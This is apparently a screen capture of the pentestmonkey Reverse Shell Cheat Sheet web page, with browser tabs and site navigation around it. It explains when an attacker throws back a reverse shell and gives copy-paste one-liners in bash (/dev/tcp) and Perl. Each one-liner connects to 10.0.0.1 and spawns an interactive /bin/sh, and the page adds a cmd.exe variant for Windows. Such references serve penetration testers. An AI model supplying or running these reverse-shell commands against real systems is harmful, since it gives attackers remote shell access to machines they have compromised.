 Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
AdministraÃ§Ã£... × Banco da Coreia... × .jpg - Pesqui... × http://...7%20666 × Gateway Status × Meu IP - Qu... × Reverse Shell C... ×
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Blog (78)
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either
If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either
trowing back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though
you could probably upload a binary program too if you're suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if
you use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they're quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&
S");exec("/bin/sh -i");};'
There's also an alternative PERL revere shell here.
SOLYD